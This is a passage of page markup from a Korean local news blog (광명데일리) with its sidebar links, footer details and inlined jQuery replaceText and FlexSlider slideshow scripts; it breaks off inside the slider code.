<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s300/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" width="320" data-original-height="250" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s320/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg"/></a></div>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="128" data-original-width="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif"/></a></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.gm1.co.kr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='검색'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>광명소식</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.gmilbo.co.kr'>광명일보</a></li>
<li><a href='http://www.kmtimes.net/'>광명시민신문</a></li>
<li><a href='http://www.gmnewspaper.kr/news/main.asp'>광명매일신문</a></li>
<li><a href='http://www.newsingm.co.kr/'>뉴스인 광명</a></li>
<li><a href='http://www.joygm.com/'>광명지역신문</a></li>
<li><a href='http://www.newsreal.co.kr/'>뉴스리얼</a></li>
<li><a href='http://www.gyunhap.com/'>경인종합뉴스</a></li>
<li><a href='http://www.iculturenews.com/'>미디어광명</a></li>
<li><a href='http://news.gm.go.kr/'>광명시정책포털생동감</a></li>
<li><a href='http://blog.naver.com/gmcityhall'>광명시 공식 블로그</a></li>
<li><a href='http://photo.gm.go.kr/gmWebMain.do'>광명시 포토뱅크</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar no-items section' id='tab3'></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/gm1.co.kr/' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/' target='_blank' title='gplus'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UClozQw9Urk80cv8aAbageaw' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>경기도 광명시 오리로 386번지 B01호 | 전화: 010-9143-7406 | 메일: gm1.press@gmail.com | <a href='http://www.gm1.co.kr'>광명데일리(www.gm1.co.kr)</a>. All Rights Reserved.<br/>
 정기간행물등록 : 경기 아51423 | 발행처 : 광명소식 | 발행인&#183;편집인 : 정상엽 | 청소년보호책임자 : 김우진 | 발행일 : 2016년 3월 28일 | 등록일 : 2016년 11월 26일 | Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose</a> |  Design Modified By : 광명데일리
   </div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var 